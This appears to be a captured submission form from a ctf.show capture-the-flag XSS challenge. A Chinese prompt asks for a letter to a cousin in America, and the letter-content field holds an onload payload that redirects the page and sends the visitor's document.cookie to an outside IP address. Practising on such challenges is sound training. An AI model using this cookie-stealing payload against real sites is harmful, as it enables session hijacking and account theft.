 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人
jay17
收件人
admin
我的天气
晴
表哥回来时
带的东西
美版iphone
匿名者入会介绍信
表哥女朋友
暗网发送
信的内容
<body/onload=location.href="http://47.98.193.145/1111/127.php?cookie="+document.cookie>
立即提交
重置
CTFshow出品 © 2020 ctf.show